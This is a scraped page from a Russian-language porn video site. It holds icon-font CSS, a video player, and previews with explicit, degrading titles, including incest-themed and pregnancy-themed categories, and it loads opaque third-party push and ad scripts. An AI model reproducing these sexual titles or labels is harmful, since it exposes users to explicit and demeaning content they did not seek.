efore{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}
         </style>
         
           <link rel="preload" href="/js/jquery.js" as="script">
   <link rel="preload" href="/js/actions.js" as="script">
        <script charset="utf-8" async src="https://realpush.media/pushJs/xkWbh6Vs.js"></script>
    </head>
    <body>
<!--SCJ_INCLUDE-->

        <div class="wrapper-block">

           <div class="header">
                <div class="logo">
                    <a href="https://pornomir.tv/"><img src="/images/sislogo.png" alt="Лучшее ХХХ видео на сайте pornomir.tv" ></a>
                </div>
                <div class="header-nav">
                    <ul>
                        <li><a href="/new">Новые</a></li>
                         
                        <li><a href="/Мама/">Порно с мамкой</a></li>
                             
                        <li><a href="/mamki/">Зрелые Мамки</a></li>
                               
                        <li class="head-search-open"><i class="fa fa-search"></i></li>
                        <li class="search">
                            <form action="/poisk.php">
                                <input class="search_query" type="text" name="query" id="query" value="Поиск..." onfocus="if(this.value=='Поиск...') {this.value='';}" id='_searchFormInput' onBlur="if(this.value==''){this.value='Search...'};" >
                                <button class="search_submit" type="submit" value="">Поиск</button>
                            </form>
                        </li>
                    </ul>
                    <ul class="header-sort">
                    
                        <li><a href="/damy/">Зрелые дамы</a></li>
                        
                        <li><a href="/18let/">18 летние девушки</a></li>
                          
                    </ul>
                </div>
            </div>


            <div class="cont-block">

                <div class="video-block">

                    <div class="player-cont">

                        <div class="player">





<div class="vdd-element">
    <style>video{max-width: 100%;max-height: 500px; }</style>
  <video id="my-video" class="video-js vjs-big-play-centered vjs-16-9" controls preload="none" width="1000"  ratio="16:9"
  data-setup="{}">
    <source src="https://cdn20.xcdn1.me/m/5a8cecd1e1e0921d472b4513bb9e7356videoNzcyOGQ2ODZmOGNiMzVjOWZlYmE2ZmU0ZGM1M2RmZDAubXA0.mp4" type='video/mp4'>

    <p class="vjs-no-js">
       <a class="button" href="https://cdn20.xcdn1.me/d/5a8cecd1e1e0921d472b4513bb9e7356videoNzcyOGQ2ODZmOGNiMzVjOWZlYmE2ZmU0ZGM1M2RmZDAubXA0.mp4"  target="_self"><i class="icon-download"></i>Скачать</a>
    </p>
  </video>
</div>
    



                        </div>

                        <div class="video-info-block">
                            <div class="video-name">
                                <h1>Беременная блондинка решила снять домашние ебли с мужем сверху на члене</h1>
                            </div>
                            <div class="video-info">
                                <div class="video-views-count"><i class="fa fa-eye"></i>22907 <span>просмотров</span></div>
                                <div class="video-dur-value"><i class="fa fa-clock-o"></i> 13:35 <span>время</span></div>
                                <div class="video-share-block">
                                    <div class="addthis_sharing_toolbox"></div>
                                </div>
                                <div class="video-date-added">2017-07-12 <span>добавлено</span></div>
                            </div>
                            <div class="video-cats">
                                <span>Категории:</span>
                                <a href="/domashnee/">Домашнее ххх видео</a> 
                               
                            </div>
                        </div>

                    </div>

                    <div class="vert-bns-block">
                       
                        <div class="previews-block">

                
                
                

 




 <div class="preview-block">
                        <a href="/video/7730">
                            <img src="/i/24/710_.jpg" alt="Милая ведьма в шляпе показала во всей красе свои громадные дойки">
                            <div class="preview-info-block">
                                <div class="preview-views-count"><i class="fa fa-eye"></i> 28058 <span>просмотров</span></div>
                                <div class="preview-dur-value"><i class="fa fa-clock-o"></i>  <span>25:25 </span></div>
                            </div>
                            <div class="preview-name"><span>Милая ведьма в шляпе показала во всей красе свои громадные дойки</span></div>
                            <span class="preview-play"><i class="fa fa-play-circle"></i></span>
                        </a>
                    </div>
                    
                
                
                
              

                </div>
                       
                       

                    </div>

                </div>

                <h3>Похожие порно видео</h3>

                <div class="previews-block">

                
                
                

 




 <div class="preview-block">
                        <a href="/video/6563">
                            <img class="lazy"  data-original="/i/23/544__.jpg" alt="Бритоголовый русский извращенец хочет пристроить дымящийся член в мокрую хозяйку">
                            <div class="preview-info-block">
                                <div class="preview-views-count"><i class="fa fa-eye"></i> 1351980  <span>просмотров</span></div>
                                <div class="preview-dur-value"><i class="fa fa-clock-o"></i>  <span>11:52 </span></div>
                            </div>
                            <div class="preview-name"><span>Бритоголовый русский извращенец хочет пристроить дымящийся член в мокрую хозяйку</span></div>
                            <span class="preview-play"><i class="fa fa-play-circle"></i></span>
                        </a>
                    </div>
                    
 




 <div class="preview-block">
                        <a href="/video/198">
                            <img class="lazy"  data-original="/i/0/483__.jpg" alt="Порно зрелой женщины и её мужа">
                            <div class="preview-info-block">
                                <div class="preview-views-count"><i class="fa fa-eye"></i> 357978  <span>просмотров</span></div>
                                <div class="preview-dur-value"><i class="fa fa-clock-o"></i>  <span>40:23 </span></div>
                            </div>
                            <div class="preview-name"><span>Порно зрелой женщины и её мужа</span></div>
                            <span class="preview-play"><i class="fa fa-play-circle"></i></span>
                        </a>
                    </div>
                    
 




 <div class="preview-block">
                        <a href="/video/507">
                            <img class="lazy"  data-original="/i/1/840__.jpg" alt="Одинокая старуха любит раздвигать ноги перед камерой">
                            <div class="preview-info-block">
                                <div class="preview-views-count"><i class="fa fa-eye"></i> 645481  <span>просмотров</span></div>
                                <div class="preview-dur-value"><i class="fa fa-clock-o"></i>  <span>7:15 </span></div>
                            </div>
                            <div class="preview-name"><span>Одинокая старуха любит раздвигать ноги перед камерой</span></div>
                            <span class="preview-play"><i class="fa fa-play-circle"></i></span>
                        </a>
                    </div>
                    
 




 <div class="preview-block">
                        <a href="/video/7768">
                            <img class="lazy"  data-original="/i/24/748__.jpg" alt="Поблядушка с толстым животиком любит устраивать жирные ебли, раздвигая ноги перед членом">
                            <div class="preview-info-block">
                                <div class="preview-views-count"><i class="fa fa-eye"></i> 138443  <span>просмотров</span></div>
                                <div class="preview-dur-value"><i class="fa fa-clock-o"></i>  <span>33:19 </span></div>
                            </div>
                            <div class="preview-name"><span>Поблядушка с толстым животиком любит устраивать жирные ебли, раздвигая ноги перед членом</span></div>
                            <span class="preview-play"><i class="fa fa-play-circle"></i></span>
                        </a>
                    </div>
                    
                
                
                
              

                </div>
                
                
                

         

                       <div class="footer">
                    <p class="footer-about">2016 &copy; <span>XXXmir.Net</span>. Все права защищены. <a href="https://pornomir.tv/">ХХХ МИР - порно видео онлайн</a></p>
                    <p>На сайте содержаться материалы доступные только совершеннолетним. В противном случае немедленно покиньте данный сайт. Все порно видео добавлены посетителями и администрация ответственности не несёт. Все модели на сайте страше 18 лет на момент съёмок. </p>
                    <p>Контакты admin@pornomir.tv  <a href="mailto:admin@pornomir.tv?subject=Жалоба или удаление видео">Контакты/Удаление видео/Роскомнадзор</a></p>
                </div>
            </div>

        </div>



         <script>
  function addScript(src){
  var script = document.createElement('script');
  script.src = src;
  script.async = false; // чтобы гарантировать порядок
  document.head.appendChild(script);
}
addScript('/js/jquery.js'); 
addScript('/js/actions.js');


 
</script>

<script>
  window.onload = function() {
document.getElementById("my-video").preload = "metadata"; 
  };
</script>

 <link rel='stylesheet' type='text/css' href='/video-js/video-js.css' />
  <script src="/js/js-video.min.js" async></script>
  <script async data-url="https://rnldustal.com/song/2608" id="bmscriptp" src="//rnldustal.com/sweetie/hello.min.js?id=1605101683"></script>
                 <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-56f487d466883a4a" async></script>
    </body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://pornomir.tv/js/actions.js
body_size: 1845
content:
$(document).ready(function(){

   	$('.head-search-open').click(
		function() {
			$('.header-nav li.search').slideToggle();
			$('.head-search-open').toggleClass('active');
            	});


});


/*! Lazy Load 1.9.1 - MIT license - Copyright 2010-2013 Mika Tuupola */
